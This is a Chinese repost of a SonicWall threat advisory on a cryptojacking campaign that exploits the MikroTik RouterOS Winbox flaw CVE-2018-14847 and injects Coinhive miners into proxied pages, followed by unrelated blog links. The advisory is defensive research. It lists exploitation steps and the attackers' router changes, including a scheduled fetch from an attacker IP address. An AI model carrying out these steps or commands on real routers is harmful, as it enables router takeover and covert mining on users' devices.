ROS routeros mikrotik路由器CVE-2018-14847漏洞
原文:
https://securitynews.sonicwall.com/xmlpost/massive-cryptojacking-campaign/
SonicWall is observing a massive Cryptojacking malware that is spreading aggressively throughout Brazil. The Malware attempts to exploit the vulnerability CVE-2018-14847 by targeting the unpatched versions of MikroTik RouterOS. Compromised MikroTik routers have been made to inject Coinhive miner script into the web pages it host & also pages from web proxy. As MikroTik routers are mainly used by Internet Service Providers (ISP), the impact is huge & widespread.

Fig:1 Monero mining through compromised MikroTik RouterOS
CVE-2018-14847:
Winbox, a utility tool for administration of MikroTik RouterOS, allows remote attackers to bypass authentication and to read arbitrary files. Winbox accepts socket connection through port 8291, and in case of error, it sends out “Bad Session id” response. Along with this response one byte from the Session ID is also sent. Attackers could exploit this exposure of session ID to craft a request to get into the system. MikroTik RouterOS versions from 6.29 through 6.42 are vulnerable to this attack.
STEPS TO EXPLOIT THIS VULNERABILITY:
1. Scan for MikroTik devices by sending UDP broadcast message to port 5678 and figure out mac address from the socket connection message.
Note: UDP port 5678 is used for MikroTik Neighbor Discovery Protocol (MNDP).

Fig: 2 Discovering MikroTik devices from POC
2. Attempt to connect to MicroTik device with its mac. Capture the Session ID leaked by the “Bad session id response”. Resend the packet by altering just one byte of session id to bypass authentication allowing access to files

Fig 3 : Exploit code from POC
3. Extract the data files & user credential to get admin privilege over MikroTik
4. Make the below changes to the MikroTik Routers, leaving the device more vulnerable than before.
- Disable Drop rules for Firewall
- Enable port 4145 for ip socks
- System scheduler to run a script named script3_ every 30s to fetch the updated mikrotik.php
- fetch a\ddress=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http”
We too observed unusual port activity for the destination port 4145. The below spike in the port scan aligns with the time period of this attack. But the IP address that tapped is not same as 95.154.216.*

Fig: 4 NetworkScan monitor report from netlab 360
INJECT COINHIVE MINER SCRIPT:
MikroTik can be used as web server hosting web pages & as proxy server proxying HTTP requests, caching the response to use later and also provides custom error pages. It is found that attackers have used all three venues to wide spread the injection of coinhive miner. Users connected to MikroTik RouterOS can have the script injected into their responses & as well the users visiting the pages hosted by MiktoTik (shown in Fig 1) . It spreads quickly up to ~200,000 web hosts having the Coinhive miner script linked with a single Coinhive ‘SiteKey’ that belongs to the attacker

Fig: 5 Coinhive miner script injected into a website

Fig: 6 Volume of web hosts impacted with this
CONINHIVE:
Cryptojacking is same as cryptocurrency but secret use of your computing device to mine cryptocurrency. In-browser cryptojacking secretly use the computing device of the site visitor to mine bits of cryptocurrencies. Coinhive is a cryptocurrency mining service that offers Javascript miner API for the Monero Blockchain. It can be embedded in any website. But website owners abuse this service by not asking for users permission to run the miner. Also attackers abuse this by embedding coinhive API with his sitekey on the hacked websites. Users visiting those sites run miner on their browsers draining their CPU power as long as the browser is open. Unlike Bitcoin, Monero is untraceable and there is no way to track Monero transactions. This makes Monero an ideal candidate for hackers and Coinhive the most prevalent malware to mine cryptocurrency. With Cryptojacking, all the infected machines will work to mine cryptocurrency, more profitable than Ransomware.
Sonicwall Threat Research Lab provides protection against Coinhive miner with the following signatures:
- GAV Coinhive.JS_2
- GAV CoinHive.JS
- SPY CoinHive WebAssembly Binary 1
- IPS Coinhive Monero Miner Secure Web Traffic 1
- IPS Coinhive Monero Miner Secure Web Traffic 2
- IPS Coinhive Monero Miner Web Traffic 1
Trend Graph & Geostatistics :
Find below the hits that SonicWall observed in the recent past

This can be avoided by updating to the latest version of MikroTik RouterOS & securing the Router with strong authentication & firewall rules to block unauthorized access.
ROS routeros mikrotik路由器CVE-2018-14847漏洞的更多相关文章
- CVE补丁安全漏洞【学习笔记】
更新安卓系统的CVE补丁网站:https://www.cvedetails.com/vulnerability-list/vendor_id-1224/product_id-19997/version ...
- ubuntu-16.04(linux)使用Reaver爆破wifi密码(路由器的WPS功能漏洞)
路由器的WPS功能 很多路由器都有WPS功能, 这边的WPS不是office工具软件, 而是路由器的一个功能: 路由器中WPS是由Wi-Fi联盟所推出的全新Wi-Fi安全防护设定(Wi-Fi Prot ...
- ddns+ros(routeros)+centos7.6+nginx+php+dnspod
参考文章: http://www.myxzy.com/post-464.html https://www.cnblogs.com/crazytata/p/9686490.html php的源码下载: ...
- MikroTik RouterOS网址资源收集
routeros|mikrotik|ros|软路由论坛|中国路由网|软件路由|软件路由器|routeros技术论坛|路由论坛 - Powered by Discuz! Mikrotik RB450 ...
- 【转帖】2018年Windows漏洞年度盘点
2018年Windows漏洞年度盘点丨老漏洞经久不衰,新0day层出不穷 腾讯电脑管家2019-02-12共17875人围观 ,发现 1 个不明物体网络安全资讯 https://www.freebuf ...
- 漏洞都是怎么编号的CVE/CAN/BUGTRAQ/CNCVE/CNVD/CNNVD
在一些文章和报道中常常提到安全漏洞CVE-1999-1046这样的CVE开头的漏洞编号,这篇文章将常见的漏洞ID的表示方法做下介绍: 1.以CVE开头,如CVE-1999-1046这样的 CVE 的英 ...
- NETGEAR 系列路由器命令执行漏洞简析
NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...
- 深入剖析最新IE0day漏洞
在2018年4月下旬,我们使用沙箱发现了IE0day漏洞;自从在野外发现上一个样本(CVE-2016-0189)已经有两年多了.从许多方面来看,这个特别的漏洞及其后续的开发比较有趣.下一篇文章将分析最 ...
- java中xxe漏洞修复方法
java中禁止外部实体引用的设置方法不止一种,这样就导致有些开发者修复的时候采用的错误的方法 之所以写这篇文章是有原因的!最早是有朋友在群里发了如下一个pdf, 而当时已经是2019年1月末了,应该不 ...
随机推荐
- LeetCode - Minimum Area Rectangle
Given a set of points in the xy-plane, determine the minimum area of a rectangle formed from these p ...
- LVS简介及使用
一.LVS是什么? LVS的英文全称是Linux Virtual Server,即Linux虚拟服务器.它是我们国家的章文嵩博士的一个开源项目.在linux内存2.6中,它已经成为内核的一部分,在此之 ...
- gvim最简化设置,去掉工具栏和菜单栏
编辑vimrc文件(该文件位于gvim安装目录下),在文件末尾添加以下语句即可 set gfn=Courier_New:h14colorscheme torteset guioptions-=mset ...
- lsusb
1.lsusb查看系统的USB设备 $ lsusb Bus Device : ID : Kingston Technology Bus Device : ID 1d6b: Linux Foundati ...
- react-static 基于react 渐进式静态站点生成框架
react-static 是一个不错的基于react 开发的静态站点生成框架,可以用来替代create-react-app 包含的特性 100% react 很快的构建以及性能 自动代码以及数据分离 ...
- 你不知道的JavaScript(上卷) (Kyle Simpson 著)
第一部分 作用域和闭包 第1章 作用域是什么 (已看) 1.1 编译原理 1.2 理解作用域 1.2.1 演员表 1.2.2 对话 1.2.3 编译器有话说 1.2.4 引擎和作用域的对话 1.2.5 ...
- IP地址转换函数
只适用于IPV4 inet_addr函数将用点分十进制字符串表示的IPv4地址转化为用网络字节序整数表示的IPv4地址. 失败时返回INADDR_NONE. inet_aton函数完成和inet_ad ...
- 曾经很强大的免费 ERP 2BizBox
曾经很强大的免费 ERP 2BizBox 整个功能很强大,特别是生产,工单也很完善,有损耗,有反冲等功能. 流程比较规矩,需要先采购后才能使用,只有生产后才能销售,工单有组装和拆装,工程有工程更改,也 ...
- 爱今天 APP 闪退怎么办?
爱今天 APP 闪退怎么办? 爱今天是一款简洁优秀的时间记录 APP. 但也有一些小 Bug,可能是因为不同的手机兼容问题,在添加时间时会出现闪退现象. 可能是因为自己修改了添加时间的方式. 可以通过 ...
- java实现文件的上传和下载
1. servlet 如何实现文件的上传和下载? 1.1上传文件 参考自:http://blog.csdn.net/hzc543806053/article/details/7524491 通过前台选 ...
